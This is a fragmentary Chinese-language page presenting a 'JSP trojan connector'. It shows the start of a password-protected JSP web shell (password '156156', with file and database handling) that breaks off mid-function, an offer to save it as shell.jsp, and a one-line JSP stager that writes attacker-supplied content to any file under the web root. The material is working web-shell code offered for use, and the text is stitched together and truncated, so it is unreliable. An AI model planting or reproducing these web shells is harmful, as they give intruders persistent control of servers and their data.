 专用JSP木马连接器
服务端地址http://192.168.1.106:8080/l.jsp
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%!
private String _password = "156156";
private String _encodeType = "UTF-8";
private int _sessionOutTime = 20;
private String[] _textFileTypes = {"txt", "htm", "html", "asp", "jsp", "java", "js", "css", "c", "cpp", "sh", "pl", "cgi",
"php", "conf", "xml", "xsl", "ini", "vbs", "inc"};
private Connection _dbConnection = null;
private Statement _dbStatement = null;
private String _url = null;
public boolean validate(String password) {
if (password.equals(_password)) {
return true;
保存成的文件名：shell.jsp 提交
服务端代码：
<%if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("\")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%>